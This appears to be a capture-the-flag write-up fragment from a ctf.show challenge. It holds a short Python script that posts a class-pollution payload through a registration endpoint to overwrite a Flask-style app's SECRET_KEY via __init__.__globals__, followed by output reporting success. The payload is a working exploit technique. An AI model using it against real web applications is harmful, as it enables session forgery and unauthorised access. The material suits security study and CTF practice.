 1 import requests
2 import json
3
4 url = "http://4954de32-8e1f-4094-ae60-ce68918259e7.challenge.ctf.show/register"
5
6 payload = {
7     "username" : "vu1n4bly",
8     "password" : "vu1n4bly",
9     "__init__" : {
10         "__globals__" : {
11             "app" : {
12                 "config" : {
13                     "SECRET_KEY":"vu1n4bly"
14                 }
15             }
16         }
17     }
18 }
19 r = requests.post(url, json=payload)
20 print(r.text)
1 1
运行 test
E:\python3.12.8\python.exe C:\Users\23232\Desktop\陇剑杯\test.py
{"message":"Yeah~ You succeeded!","status":"success"}